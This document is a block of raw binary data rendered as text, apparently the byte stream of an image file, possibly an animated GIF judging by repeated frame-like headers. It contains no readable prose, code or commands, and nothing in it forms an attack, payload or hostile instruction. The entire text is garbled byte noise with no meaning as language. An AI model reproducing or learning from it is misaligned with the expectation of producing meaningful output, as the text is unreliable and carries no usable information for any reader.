��XP3uU�����P�H ��Rܭ�+o'��1��ɰ_����U�kl,	�K׬!��(�V�-1��q&�UT��7��j�#�	S���*1sE���<煈�8L�#��t� ������t�Q�O�,`�Kj"�*���Y���[C�4 ��3�茕xI�e.#�P��<��(@4;2� �h9 �у�q@);���������n"M?�l�a�DL9w�k�#���d�ym�L5�?�.�_Sh�qӍk�$kYD�R^��%�Y ^�n6Wv�x�X��?���b�V�^��T�9�=�-�k���Q�IHlM9(`Y�[(�7� ������V>�ή� �j�y��7��6���y;��Ԝ�����)��ʴ&	ea� bH��^������X(P�R΁�C>(Ŕ�# ���UG0����XY����2���I��)�w@v ����$�D�nC�I�B�fn xP�Gҩkp���nd�ʙ<\}��Q��Q+âu��(�p�G�����c��)�� �ԛ��Κ����%��v:�K9�]��������B��F�$�oM�������o�dj�t��	q�+	tac�"�Kg�5O�]�D�9җ�씓%1%�be�
P)�~~I�
�#̢
��&g� IP)G�|5�]�Tao�m�6(w�6���@(�6k]� À8�wG[b4H7����g� #���Gѳg�4��3��=o=	S9��1O�ve��E�v�v0D��3	IK�� �e 0�Kj��,qLdb�5��5pq�r+�S�*(IpQV�6%���f	]P	�a��A:9f;$��!��3�>�7�)��OL�2;ddbB}_}kG�V^�y�e��t��� �GA�7��,p�^��qK�oI�5aC98=��a'�N��T�sN�NU6���"A_M{�P	�x}�Fp����Wvp7̕E�H)d&`�f��� \�Є�C}��2�(pKVH�d,@ �0%�(�85�BᘆF0F�B�!0��{�C
(��h�����?*�Cp�+Ô�_Cv��A9^�U^:$&�Qw��qC����AF�%��B/��q�[;�JIf>�������
�\'"�В���s9�2�g�k�X(�@��q$p 1B��W��YI7���  ���b?��W�| I��+8D ��0b���W��y�h^'�[A/������6/4�,v�l�H
��
��H��8r��3���!&�i��F�X��"����$?�b�S�#�k����gَ�B�D�l�
e��x��	p�?�*�� {���X��Ce�����d�����Q��
��ГlZ�� KVF�YAI.d�:�c=�'W��8Қ�
���DѣC-9��6M�m�(�U;�vVh[b5V#	0���c�	x����]��Wp
�rҚ� �>�
*K��CQ[o�W��T.3=S>��1�Eh��������i@�&?��@
�q�K�{��T1�d:t�4���|h7w��L��,� `I2�^�M�_aMΥD�bc\a?� �W�*
��K���0T��2K(�bR6��aǘ1T�Z`V8`t�v���_͉��YoJ1��ӚW��*$_*��p��D�b�f�|br9�[������,�)�j+Җ$�ج��� ��"0�T#>�&��/�_�_:�*�)�D-�6�b�!��=�ZF^
�)�b0�p �:��E�Ĉ���|ʙ�1<`J�x�  ��)�KP�	���� �P	�D"O\��j�A���dWl��l<� ����М^�{��Ǫ, [o�Q#?��n�8�2*��
�pr�ji��%;�jn���!�)�0����$IМ��g>�$�x��Y#xY��'�ۊ�@8	A))��)^2��2��]
V
���"�mct(�1rU������p�Ka���(]*'����9<� Zj8	�K]�7q+aVHL�a@
3@)�ؕf��0Q����JU�����A��b��:�?�� �1g@fT�C�h(a��9�W*C�Rp�3)��H.�:��j���F�t7DĢ�x��a��y���1�s��x�4
�#׊S�k�+-כDyC0%m+�3W���B��{cȋ>U�Y�@�3�n�*n�� P#;�		�Br$W��9C��I�7��� ������K��B�H�8h�jњ~�#;��˪����8?q�Ai!`������G�� ��C�|
�LV0V���.S���B�^�#�
D�8{/0��{�.����
!�A<(�EPfL4;�0�k!""��L�A�*��"N>I��ud�-�:��>�-(4<���)T�Bl�� s�rT��QI0�9$-,�%��X�V0�aŖ3�"į�9{=�#��I
!���Ê�B�  �0�#Q�]�?�Gv|�)���C��>/���̿��4"�Ec�],u��8HD	��=ĕL���-:�#3xI �Cv��u��#�Oʔ)�uv9h���Q�� ��Q�}^\xF�=�#ʬ=�Ǔp��|>�؁�<	�AF_�2�q�'��L�*K]�P	MBs{����}],��7�s d��m�] ZG���f?�ړ{@�8�Ёs6�	H����A����+;;A ��쿴�� �1�0�^0^0ܩG�� /�S�1��
ޒ1�Z����
��X��2$��BK��D ��3*/R7q���p{���F����hG]I�xYUA�C�6�b���$��+B;���5�{db��5�SҰ�BF~����f���q�Vr,�9\�=�8=� C���m��T�mi��i��,�%-}Sʪ/c4�D�*�q&1�vPr�]�=�� �I}|��~�Qk�6�i҃��LH1JAż
�G}�m�Bp��mP C���"�6���r�Z
�>�A@vqA��`����=�]�N
3J2J���H�[�a�2>�(`����1���w�da8��!�B
� 1.�=)���U�&r�KB 9F +Z#�Mޣ���Y��!��
p 5��"1v����s
Q���w���4+����"�_N{2{B �DFk� i�6�r{��x��3Nu�<����Z1�< ���M�h�5����a�	1�ἱ�'�1N���m��(�$��F� 
\ayxppS8�!�nqC�ٯA �PV�@xG���V�t���;v������F ��+#��.�����~�����>W�P(��_��Ny�D� �#�p��m���XI�]�ʽ3���-)��	�6Oi&�I2i'��(1W� K�]�� +�;L�_߸��p��? ����I�	�檐 J��L?���P��[0o���Q��K���4J�?Y?�h�\b�3		p�g,���|*�@�JBO��A�F��c��\�yP����A�d�x��xe� K��@��� jO������q1I��y�K�*�� ��g��1�̄�hN�\����$t_��������������x������?�o��P��?�g����������&`�F��������������<�8K0�O�
�o�5]I�+���\a��/����O��<< &�,����?��������	�d�G� �xLXb�@�!^L�����\�s���	J�����	4��'�%0���'0&B0e��3hD &�y�JuiB)X�k�r�M�	9^��q$��؃i$G#�$M4YBI=���XwB2#�M�J��̬)�q��u���5�&�d"i�O>5ofWRRҶD�����̷�٬��̕.;�Y)�ͤ�(�r�	E�FȺ��J>��O��ɬ*�K�4{C�,�ޝ|*B�f�d��4�۽	g��'u?�d����֯�>!��*⻙��Ɋ��Ι( �3A��ə"L�7"*+��0$�A��{02A�(g2D̧g�yD��������D�3t�Hˊ�E�h�È'��2��z08IX��=%%�r�7|l&g��M���Q��$*�"6 1�9�,"��x�����dbtF����#;Emt��|`=�ܑ8�0��͒�x Q;6M��N�L�E�p���$F�v���W�|S�vd�9E�t�Ȓp攄*Y��-����#�U�]ij!bE]�FgN���k+�[n�嶤�  !�
 � ,    d Z  � Y� p�`�d�h���"y���?�-ZB��ƊrH � �#���9"��?���K1�	x�B�
��@?}
5�	T^BU��ƚSk���`�H�:

a�"���b�����!+
@Vq�E�{PXa���E��jL��ʃ�!z
��S�]����4�Ӧ���jЏ�=X�I����K3��X���P[�W`>,X|��9�]�)�a�@�Q�?��j�	/�Q�x��?R)X�A�H�ut;�@���?�������)r�!a� ��#������>�x;W���RoR�	5Ca� � ř���15�����|��m�@@DM�
}'"Gmՠ@|$�Wt��U~�Q��C� ��pB蓂I�Td�4
��])�@]hf��� � �\G@�ȂG$qĘ.�����'C�q�	g�4P@�#T��Ҝ5Y���Ԇ~��B ��)2in�v�X��V�� Vd*C�3�&�~�I�Lb*�?\��?�e�zB���괁+��%�����w!~w�zd��#�5� 4�A�!Ct)l��L�~ZI4 �*��Q���`' A.��r�a��#2��BW�&J�hFL���� �������)�T���Ѵ�np����^��P�8��b!��NT{���m+CE(�D)B����D�,��<PIΊ)[J+�h��{�#C��1���^��8��t��\��K+ۋ҅1������@�S�<� 4�ب�+�>���m�j�O(8���?���^����H�KʖrE+�d+�!�%C�G�k�#)<�N����k�ߠn��mzYQ������&`p�3 ����|���LzQ��)s<�z�F܀$I$�^և��m[��X���
����x1�<4`Et۪��V�HJڧ�C� +&�^�Nc��NЀ�u+�H��ꃭ�X[�c�1'���NF��8��6�.*��p��"���A�K� )�B��\m�� N$@>v��
�8BѾ���|�}�;Z�'.�&��@�Y�Ni��C���FV�ef�8`#k� !�)P�:T0	��V�XE���>�?�𾟜��@�'$E��O6-��#��T�@�r��ؑ��{
���6��"���k��]�Ç��N�:��vU˺�C%wk�J��%�DIx �vr��`�{$�p�$8h���[tH*mE��Ԡ�X	LB@�$x�Mm���_���C1�� UG�0�MÈFT`㶳?�a)rXt���m��M"��wH)���:!5b��k�F��H�=Xb
$ �8��n!��(%U��iQ��(��(Z��xɒ�s�Zn4�cG&��!@V�R&0](|2H���`��4ܠ�.�R#��,�Ƈ���Lљ�J��ND�Ư�̏���u�)��J�En@�XML�х���M9щtZ��B����?�2,�^Z$wE����ym�d ���Ȫ ¥�ZaL��M�����`J�@%�� #!u�#E)�+�f��%6�2-ɍJc�=]k�آ�^A��Qt� I8Z@������LgUsy3���d�	UN��,�5B(!��𞮲d�Kb��\����%0����.ߊ��[�[��Bal� �h	�C�Cܣ	�(+Za�L�Y�y�!�bR0y���)LG�t R�� �|���5p -�%|�:lHBTP�6]�:����T ��X�������&U2�]������QǴ<��[�M��^+��Qm9Hjc#	̢���ؠ1�����cA���B�GE2�P]UR/+�e.c�0ÙO��G�)�r|���X�ƍ�ۜ,A���A����`M�>�|�
[D)ة!�"���$�j��+a�?���n�J*�p�(:�Љ�GK�`(��P���H�R����b.6��
$ǦB�ӵ/�2�]��H�v�Y͒�4J��A喊���pC���k��
��*T��
�r�G��M��
���L�W8�w :������bB_u���:�Gǃ`��Fy����,��x`���+�E9�D%�9�%^$[�ԋ��9&��Y&��v�X�� K�e�[
�D����E�0���?#��VT[�_�b�eֺZ�4�j ���V�L����A�[���TY���`���Z�x@ 
"�B�F�#X���U��,�G�\�G�"�\�ʾ[6��&��@��S�Y#tvq�OU�ܑ/q��K|�?�
l$Ex�|6%��>�WIR��5���'�E�"�����?��Oz7��/6�:�0G�rk]p�g9)@C�GQJ;�y�Cg�vIudAC)�6�U,�|�q ~�w�����98c{),]�
�BE��+\g��m	�?�FC�O��m�&����o'A
�9c�1�8�-p�Y8�]@ k�]Jt�uT��%|�&p�2����2��oS,�%w��@�E&�=|Xn���=�Ri9r��AF.B��0|�s!�]u6`�T(�~E�~��9( �p rGq����w|�bv�3n�y� EU	v���#Tu]��e�T�x�����EX��2a�2j�/�J ��f�\`��wv�\�J��eF8 N�94�Ј�2|��G��'h���g�xl$-)�8a	P	�a�ظMF���Gݣ]��r��&NW&s8|s�OGudߧ<V/��W4D@s /�|0�>9/6��v��|��h�0V�-m  3��
ޢ
[�N�T��v6���Oy6�����$UE�R�SQX��#��0hV	 �s`zl5A���
�f��
�3Q�3-�cR�<�5�G&p�-�[����a#�6n�< �����d� j�:WD{�M6�&2>�.WW`Ce'a-p84��vF��Cvj�2O��w�0%w���9��H�a	�K�/ �ʁ
G1	] @�N���rȔ���$s8;��}J�$�5�rY� Y��Wq ����M>#�е=��
q[ɛ��6�f�tR94�����-ݶ+�<�^�%A]����ƚ/ٝ�x7;7�gM<'�	N��3�-�%�����F�$��p��p�Qd�YQk���g��_��5F�3F�:d��!�<�Bu�	3�?� #��CbB!<w!��T�7@�HL��]*�b�!8I�e�!	�Y�A䚯��C>p�?PB3q� �BRE>`�m���ty�*#�tNȃI`�c�$_&	^6Zո�� .�b|����*��Sv�*gp���4$V����}KZǄp��4e�]V0Y�h{��V	�ڥ/i�zwЕ�"�@�1Ysr8
0�$#)��o�6L�HƜ_�9񥨊�`�v1�a9�`��j�v�P���8�B� ��zK�e���W�A T��?�EK��mv���SjW!C ��x`	�~��AU�eQ���bw���.�a�1�W���B� 5!0�'�F����ZF�U�2]�Z�T��WM��6��ڨV
���G�����1�B+�*��DPEQ�ʓ�Fa��lY(�,���q��>.��U����3�3�I�y�#A[˶�2	��)*�FE�?��+�ǧ_�Cf��z|�\q
�\j��XIzϱ.��N3�*�K����@ ��&ЂCmD_]�0`\��f`20C�0�X�%@�) �x�:Z]�� �N6	�	����*����3A�z4�)$�Axz�2��6Lt��<���'G#d�r���쐻�9�����d{d9�?a��j��	�ISaf<i`����U{q:&6�-��
0G�Ὂ��Ѱ5+��蕞�@y�S�t�H���gP�o#M D�R6��I���Hh�C��
�vbW��Ud�c�/ٕ�sz��� �q�t��>�∀��?a�� �� -���uub�Z��z�� ���Kp�0�ǥ�ɇ|�_oe�>@�,t1�� `�e�����ҫ&�=�B �sma�A0�dDc]�p���v�Z×D��Y9�/A?�<a �p1��B�\�Y��J.�{�5	:�"+<CG\2k�"�YƊ�������8�ٓ��ɢ\��4r,���
>`G�#�#-6	�� +��H*Lb�)&|�� _,��<�![W����Y�9#���P�w�?+���i�w<g�
LT��@*eg*%;�T)�,94K���{!�~^V��^���JuP��>�#'wl \�g�>z�!@9�Tav[{*%-4�r4	o�0�%�8W��`�|'�^�@��/��^����N�ɨp�tL��`��}&���g��s�t
#)� J��Lr�!E�>AX�o����Yo�ɦ���� �@ABw\�V�]:�c�j_"a*UT�D�yse����5\^��������0e��0	�� R5<pP��zb[$T3���(�!@|�Fu&Ћ���),'�X�sq�Ǘ&s&��@<!���`�m���c�ei�0�o��۴�"�m �Rsx)j�Cܦ�x:&���VabhVZ�]٠�)�b��w!� ���!���:��2�3 �d! ���P�Ƽ��Mn4Ctv/�d�R���b"�4��Qw�!`߶��p=�G�1��@���e1%1QJ�C��.pU��R4L���"o�P�a�rߜЧ�)� Cݥ#!g*Po�`G����30b�/aآ�09(�D�P:�O�F a�"v	�)��D�7P��c&�FzD�{  ^()ܢr�"#Ȁ�e��P%� x�8dN��3�`\kC /��`�V�H��h���^(�H�~�N��N�y�%��%sF�>��^��>�>C���������. �>���~��~`+����N�ܡ/�>��nN�$�Z�������������>�־I�N��~�����N��I(��o�E�x�񈏈����!��(�T�~U�� !�
 � ,    d `  � YP�6|8��
�����_EE-j�����@z$Q 䁃m��@�%��((Ê/B��	����z`"ԿP&|X���?T��<�F��P���O�?V]�'`�?����a��ș�����9Z�⟋~�K����G�H0�& �?"7�S(�O����O�6>��ࠎ��.��t�H,*�hv�����s��m�H1S���S$��@)�<?����Q��2���MTk��%���k�<��f�#D�=8hk�����RD`�����r�#6��cAQ�`vDaה�u�V�a��T\A��FdE[Et@]����#�x%�a&7#�4��;��?�XWTQ^���Rߵa���XX��"
��&�Y�ť	J��GG���ab��5�c�<��ct?|2NP `  R�@�TJ���`�	�"%�Q`{� �iH��I�c����_��IY�x�<�����OA�3N(���t���:m�����iEXV_`��hS(��:��?4`�$�`�)��m%%���#�bF�2	 g\����S�Cb`*�X�B`(�j�`��T�W/�Ebl{L�e
tр#��@A��2�3�����׌���x:�҅gDvEA?�T�E=B�����fa���Va�#(<�?d�0E�C@s��Tsak�u&�C]P?�`]t|��Lp�'"�B2�X�u�@.�T�����X��?G�,@�M��7�(pP��FP�?A�Ɏ�c��+��Y��$�̰�?���	^Y)(Xc�$���4ݍ�WV��G�X��Zb,<L����!��K��W|���x\?�L�8\��	\��K�"��2��U�q�����C@d�!��H��?���)D ����$�;|���5"Ї�"�I��r�cJVv��KV�M����r�F�
��<�� (#)��A��<����l$�A��� H �T9[�`�=\NUAaUv�<�;#�,0,`���v)��!�+�K<�����N8"�ah�KVZȎ�'�R^����p����R�D�V̢>M)Li���*8���`�8�]
W(�#,�Y53���34IM0h��qT'dÃ$&����n|(إb�+�+^D��B����X\$�Z�����1��,6�5�Q5��:&ǣ%*��˙S�#�����ZɁ�"S��-1C�+���*���T"�2���U�RN�b�'%Q��������uaM���{28��|9`�o� I�P�pv!���y@	�O��$�¬i� y�����v+���ґcu>წ�O�u��Zi(ZP �%� ���&��Qكi�B�k@�s?LY@bBiVY�<}�10���� �"� 8��&��aC��\`����D �Ռ@7��/�Ft�BK���	[�5˘��jUe��JՈ-+�2f5�u�@3��muV �W��� �rP �@+��"T*	���/G���D	&a��,��(�ҰR��  �8��Lݬ����� ��%�$����0���n�"FC��i9�k�y+�LS��O4�9\�|h&AXOBa�J�I/�f^GRl̵.��2 �D oa��]�ʉ��Wc����wU��{|p��i<3E��¥�$� �H@^������=���nHH� _���h@G�����s/�/�v�.�Lr���Y�2�L��Li4et!�B���@?�P++��CP������Β�;���C<�-L���`�|��T>���r$\�zb�@�ăNB%`����
�h�@�0�_8�G�:,�a�j������r��w�bA�)�΄|1�\ELRZ��*Ӗ�I�]�.	�	��vU��1�IA���s��~��J�'5{)�JDR�#VhB�۩���1����Fs�ipU��ʸ�Z�6J�k����Z"y.HG��lc���	�	ͫ�rk���
�����(�nw����H�����(�b����#9fs`���&�] ��t�mI`c[ Ex�	LtW�ߙ����jђ���NM%n��?X�r1�o�U]m��$֘
{�Q��p5�0TaK:�`lc���Ƞ%閺��'~%�Ʃ��A3��4o��C���d�Ή�/Lc��{���0qq�p�*$~$q�2�[��Y'���*^t?u_��|��*,,_ b	$ҶD�����c���pNw�Y��l�^ّ	t��hD(�_f�Ȱ/	��C>w�Ή�~��6�X^��������p���W$��F�NEt�� �2�@
��2n�P~7`��~��u�vxZ7��8r}�~�w�vZ�Q]� s}�`�f�aDWt+D g>�I�6'7s�{Hd �5�Co'�PQ�f�^�&�&�Wym�3}-}�A
� }z�&z|� >�
�@�QI��XC�PHuXxp�w�4�2�42 0��m�z�WӐ��<0F́;n� ?8��A�
b�)%��7h�Fx�r��VH��~OH{8��fUh	��X���}9A
A�-x�E�4	;&��B�Q/Y�XJ�h�ŉ^A���qvHo2Ёp�^\�C�=
 mB�`p?v�E1H�En0^@R�N|��0	g`>abA`F�=�P4ARpEu����x�wB C�f�� ��m��G#}�H�*}�r��v�NA��Qh�W�Vfu�F{)�~�揁7J�p ��x�3ɷ�	iy4v�P��&�a�B��-gp�4V��6,��&��Xpsu��nk�r�G ��:�s~�AUW� �V	�ys`�݈�D�0>d��1D`F���470�D\A���%�u ��Y�+�7��%a-m T��|C#	���^� 6�s����d���>���( |`F33MJ�D�Ƅ�u����@�Z�����`I�� v ����z�GdF0�?�!	�
/Ut���1M��6�z0�}�uv���)��tr!�P p�{�p$p ��6�cv <�GF�]�d"$B�2g��pP,��y!�i�P�X>R&&H�bX�
��(�|��I
����G:i�P	�cFca�Q��
Dd+P��	�,|`&�$�_�u���w����^ˢu)C��F`�G�_	�B��;:a�A�Q���0���y�q����0:�6opseCXJ��8� S(��s�7�i9F�����8&��<!P���q
 �{�Ps�Y�X���))��b2�@0F� ]�%A#m����8y����v�e$�B'?p ��!�$C	U7�x��"k#�joW����Me�"i�)���W���Ec4��^`�A2?0�r3� W�w��e�0<�r7���7�P�vR���;���-�*�8�g������6�$�"'���a8��R�A�dr'7_��i(��Z�V�U����j���K��<�#[�5K0K�	\3�03�1�#T�4������P}���eo�4���;���wS��4�0*h��ӡ��J�O��1��\�W0	"�~S ����u'�~֔Js0�i��U�0dy��z��&#�E��1�B.��KW��5`�2�&FA(A��8�iMf���*jwF�q0d��x��A}��(?P.L�5L[W��=u)Ħ��7}a�K>���s3aK[`@����-a���y���p�����13z[z�b����X)0��S����58�Y�9f	2�8~���!��f"��@Κ���1��?	�KV�P�%_0+��痰7ka�,�#{��<{R���j�����3 2�c?  ���"��,�I��T�`U��k��B�#8�6{�F1.�d�m��;m�|�?~�Ȫ���M �@?��2Oh�c���A�#�JD���{�TC �A,�:�g3}�3��|��1��#ӡ@�ZD�	���E�a2<�)��~R'7R�C��0j��Cd�c0|ջm��d���J
�@�Ҏ%qD&�J
g=պ8�8�oeM��0�
p Jp+��RDz4�W�s����t��Ў@2�M*�! ��^�EWt�'��O��B �B�#��!ȯ��Ǒb)����;�H��^ ����M��]�Y����5� OJ �O�4<��B��8}k�ŧ�Y���c}��n��E�9��@��?bz
 >��g � ����BS0��z�;<��1�?�! @C,҆�lL8$|5�aL���_v�Q�.��z
$���&,0<r�q�s)�*30T0#U�� jv ?X�O�D/) �� }З��EB��
�B9Md]���p@�zTOb�[-j�_kc��l��]T�f*ȍ�&7��9�3D�3  !`9�E:٨PK:�-]`�0�Tˤ�����#�eM�b�7`t ��׃̕gZ#. ^`^0���,��BpB��E��b�r@1�Q� b*7�3bU����J��Z�-�t�;����L1S0 {0�ܘ�". 	�YWDֱ>�y��C��q޳,��qUeE=>3T�C��J'�����������2>��hd�Qѵ T�܋�|���j8��M�g3��4� Y bh��(���]£��rmg@C0>�]��2��T����M��A�)�
�!��0dA�33���o5<3 I�S͕Wm_)� /0�@�P��� �T{��PA�k�iA �E�-�̆C ʂM�r.�,�����#(�5 �q�s����"-��CA 5^�m@%�xP)�/B0s���5K]
0xpW�{�ꂡ%�a@o���P��.B3�0�4�0`
P���"��^��.
��'na�������d�3�nG��^�V@�q=���!
�$����������~(��/��
����" �(�0�_�	�a���������. ��o�!���n>��&�%���� �M(pI��'��9?�1���	 v��
������
/��N��;��9?�//Q 	��"/� ��/���^#�P ����������q��`��a���R/���M/�&?�=��o�D�'�
���9J ���Q��q�g �l��?����=�g������=�o���`����$��E��?�=��u�����%`�o�s?�S�����������������_���@���o�˿� %��D�
�o����h����������V�  "�	�$F0 #W���(@	A�
�L�{�U�Ǆ�zhI�H� ʄI!��
M6̹�O��"i$V��ыIM&!8ˢQ��(F:ڃiB�FS�UPB�R�Ȑ�ل�J �ѠL�\1�9�Gܤ��]�i��)R4:r`�w���0"�`�ˊR� �%�n��4)A�H5fNj���e�\LP�E�m4+)ݣY=��(�ɻ��m*EA�1&��u΋@/X��p{D4�OP�߫F.A��,�sc�t�<�B���Ͽ@�?MZ/�,���}�4��>�F��0�ꨯ�K�8#4*���L-����(F��';��&9����rì�����=��QD��1
%�:�D�刡����B B0���t�A&?���<�f)r(,������6�0��&�l�I�,3M5
 !�
 � ,    d [  � 	8��G������8�(@�ÂC F���yP�C#��I
�Q'@�B,���#�*T  |���S�q ��5��M����V�MG( �GkX�C���C�����Qc���ѻ�ѣ9��BA�.
���=���x��	`�O����
�PF�����>ڴaz���=
� ��_��Y����D����h����Y�7j�)d�.��J%;D^����q���"
R<L�Bt*#�gj�a1���b3ZK�߁�m�))�]yӭ}kd�-�"^x��8?(�cD��N�1�T>�G ,�Pq(���E��S�?ȴ5�m`%CA�h��o!B�O�%BN;A�tCy��Q>h�cAs��;2���})��GW��X0�?�"61�Sy��_G��`��O����t X�5�E�X�,S�u�! ���S��:��0� �G�D
{�"��\v�ƍ9Гs}�SQYc�R(�S
��v���'DRB� 	�0�8���X�#|Q,;���¥�iĎH�) >�����C�?�J�� q��?m�
��X�B	bA�T�y4�����Aa�I�Ӓ�X;�T�A�Xs�?�pEA�|bB��e�5]��h{8�}G�����DCLQ(f�#AA��@�Z!�i������&�;5v1	�W\1�����Dw����(Q����)�)A��<P�?Ad�a�H&~.��ӏ!�`����X�^P,xX�{���ȏn�Z�u�C�@G
XÁ��AD0FH�@AA$�(V얷����LrF��\ܜN^@��	��ЅSD`Ç��v���+�?����"�?<�@��5�;*��lyc�WtAI40�'L�0�'���<X��:8�������XþX�.��htm �QR��s�ۿ���$�����Z��)�����
T �<&���'T���Q�
k@ �X!��M`�Ƀ���� �x������ r�`���
Ma��ֆ���=��
���P��ʹ��� ��z*CVA������]_`A��@q�]��5Ph��p#����Cż%F�ĉ2>�b5��v�r�U�:r��s�5B�%q܋�!��Y��?��iJ���4"���(��]��T�d��5����\ڠ  0s8"Dܐ�AF�����E]Qw|S$��F�lM�T�QLf���	5�B�R�#�8��<�g�� ��k�� � ��� �ՎF��abϼQ�k�t;8p����T���2��5��+b��A�[@��CP��Y ����A�у&.�F���������i��Fq2��SfyR�� �0�h����M���!����B���p����q�%Dy��A2j��"�S�N�܇�_U5��d�X�GMzK����L�p�?<p7z���#d�q�:��0!!J�վ.RF|��N����`K��\��ET$��6�0�8���A�wTbA�H�a�_�5d�`��Xyr�}�/5��$A8��'Pa�i��)���#�A����	���T��H�$�N�� 	H4P���Vs>c�$Ԛ=�Q#P�N���b>��Fv>>�B����
��I�f�lAP7�n<c�k�Ԕ�S7�ݣbB�he�ǳ���
��(rf4"03A�%��lnq 	Xa����ۺw�uC%�$�gͼ�u%>�V��I2g����Fud�H��sr$7|�,�`%K��9 );I���rx &�`e��n�cZ�X7t�T��U�U�Q1 6,ܘ	�@�`�X��5�<r k����D���Y��DH���$�Ͽ�c-$%�6 +�$*��-�$TN�^QʈZ�Y�Y,�`� >p`%�H�m3��ڛ�2� �h ��<x ��cT��*���<�3�JO�ޮ��;�]�-R�"�� �,q`�n|"�L� ���@
Z��� ϦUp�"Ѓ�I�#fmH����2��b��G����!w�,�z���pI�5R��mFD�t�^�> |�2��v�0�,@���B��vN�9$VX�0��M����|��.Q�I�
d7��@#�� ��J�_��5���j	kh�eEЊ�/Zz��s�ݭ�
V�r��y�5��U~�H�ݫ��n6˦(H�9����t��M 	t�����%�!�8�mRCJ�et'��BO,��k���j/b����4��i`��Q+р��a�_�
��+��)	�C��@�"wG7t��(Hgz��)�+~\OGu���^�{^�@ F0k$pp7��?C)Z&t�w)�sq�q�st(%=0�C�'���v%��$��7I# #i��6��_�(  �%,ht��
Ӧ`<�vA�2mw�R��tG�.�tKG x`	�0�!3�go��~4��:z���j��{Tk��( ���BQ0!`��CgahtB�}�f��ct7)��{`	,@ �\�V �xXz����)���x���`����|�j;�q�2k�zXmh�T1���R%�{�+C����v�6{�<� u\�uP>�S�n<�FC���|�p��}�X@ܗ��Ӏ7v�صP �PJ�r% 7v`�D^�:I����~F4 �.�V�F0q9�Uz�HQ��F��b�(��,�Bw�23�1k$7P	��W�AK�G ��~�r#��/��q�`rvE'4F�,(�92p�wcM�p�� }�I@S`�] 	�uz8��b��r��j7EdA�h�Z^Sz�2KGQ���g�zA�ti�ܶ|�@0Q���
`Tys0�S3*��Z�A�A
4�_��.KrF=�y6W��Qq�z2�1�CCh"�.�R �Ta�z�xN�l�v�BNJ�P�]� |pE	��siz=v�2у�G���p�-� �0�! ��(�uv�e��x(� -�:�I#H*G
F8(`�<0�qvs)�8�T)jȈ��C�b/�+�f�0���[�P�e)�:.	��!�8H!0��BC���As�(C�yG�y�6���p���3A��{%l�	�ԘeA�_�S�X��!�
Fg�
J)/H]�Ҡ���i
=��T�3�
@��n��l�~��PAes�zqL p!&0{��b�4)�,Yq�<DQiq���cwb�2@h�вeu3 �lY67)��ɰ~9!.:.9�
p	���$G@Z$��F,�y���.kn7��iBp�X#P��&iz�6�5�&��"*
@��AH>�26w�'9�̧Kp�9���� (p�1��PE�*7s�e�������&#*�_�(��X}�!2@	�`�����m)`�N�k1������l�Y3A�Ъ��N�M3Wp �������X�e�2@n�,�Z�lw�tZ
��2�"�DTǡ�n#75T�gF�-���p1���#T�����tE{rzJ�(��i��A��27�2<0��+�d'��ع����z��9b1�c1�3�i��xjh�C��Hq)�"p7Sap��(uX��괋�u�Y�:	8�ѷ5a�_��L��l��z��j� ��F9��j3P������Twx��؍��
�p����W0	3���
>Æ�1,��(��$��"�i��
m�Q"D"G�����l3�*Z�b*�Z�2;	�Vł��Rهn���r��2,��|�r3����a���{C&&����Y	Kn�M�"�ʷ ���36�O��T�m�@9�)�z�K��#D��t�$�VTm3���S�[
.1�"���
2W!m\%;aHmp&qgWW2���>PM<�A���K�B�07�������F�#9RU��
��u��
g�~��2��l�')��X9�s��#�`0E��������K�M*���&�[g���)��ɠ
h�L�zv��4�b3�'"�H�;��HRi���3��\B��Y���#�rL��
�
��4gp��L㰿�2�T-y� �K/�Qr�H�9AӰ�uD!`�4$Y����]`Ag�r�� ]�~Ӗ�$)�BKt�/Ф^wZȣ���R�*������ͼ���8a��K F{0��;� �*�#���2s�3�\�[ �%�,r�|b��õ�P��C�#�{�A��Y�-0��sK�DKG�X��(��9�9Rd(�%��֜QAT��+�~jd� �#�����A�m��]��]̲/��A�0����A���5�SӐMq�<�"!�P���\�]Ш[D!��,��/�%���2C7e����r�W��W7! ���q����(.[� ��g ��K��R����.�h,��3�5mx��\�%�cGC
;b!�2�4����D���;�#e�^�I��2�x>���n�$��9����B��L��/s�
�\��^-��\��՘�=�$��|�������qu�D%;-�T�@A �tã�>�l�R��a'RV >��SJ�G�\�U�b���2,�9��@b��w�Hg��n�����!>`�m�0rI@w�1	ވ���)\�{m��h��AB�|��UR����,!��7�l"'�@�p=�=F���`M,�<�/01R1Dƭ;J�������4"j��j�B�SN��o�n~�z���
1/|�>���~�d��y�x�y����]��~�~N"����. u�>�,�D��3.���P-J��[�X�+�~븮�����4�����>�nB�~�^ !�
 � ,    d `  � Q0䆣5(�ɃB@�(����x!1�D�����X��?+)R�P�r�K�.b�d�$�#<��@e��P�L${14�����Rڅ�@y8J� +�.T1⿄�fБ��)h�h�]
)��}I�e?�*!2g'*� P�
q�0RX�au��,E��ɒCE\3/���F��Ix��@�=d�k��k�.]����E�v�	�'ࠄ�V̘C�y�m���B��w �kѢ��>-����R���.�E����H"	7R/B  �>P/��&F�X��(�$�WPaƕt����Fuԇ%�	@�w߽u�|Xq�I���l ��;ITrN!�A�|&�����K��+k�E�?��W�q��"�e�G�(�B�XtDA4 �����o���l��%�M$3�?g�3_P�M�E���c��D[L<�h�D�u�YCt� 	��|4����!	�W�W��Z�&[]+�ĎM]�pF��g�P@�fy�؜k28�H���?�����H��bAH <�ۡQ�hGx��̽�6Lr�'϶fB����_��$޶oyȏ�
%�B��g��#��k�v�e%V�3+�F^kt�JI4Ѕ�e��b��B*b0���x4� 1?UѸ�B
t������M��+FH�h��p��o�!��;�ə�z�����I���G���c	0Ze���?F�<Dm��6D�IdȎ�/O
bk���B�8k����T���(��l�x��L�$�Y���T�C
�p@��J"1�T	��c�&v���i��y1��pʥ�Ď�?G�@l�(��h����T�A��<H��,e�:��h|x���������`�XcMb�����E�.�����
�dq4Em�.M�a���}TK��/Ì|K,0�$�A���a-��Dh�[C�XpV���8z��Ҡ�
p��C�i��d�‡ �AY�~V0��g9�$�
� ����̀oA�"��>�
{�
���B���]�B��G
ű�W�G�d�5���"t�ܖ�&��4���?BaTXCO8���C&a����P0s�A8J��9����K�*!���h��T&�X���٢�X�#$�'�H�Q|`�<��a���G,�a� 
0�I`�%�Y��з;��.�(c�@/baIb@���^#vTb7�I�^0�6�C8�����5�CuQ�i:�_��&�jD�0.����R��ɥ`{v+އd��`Cn
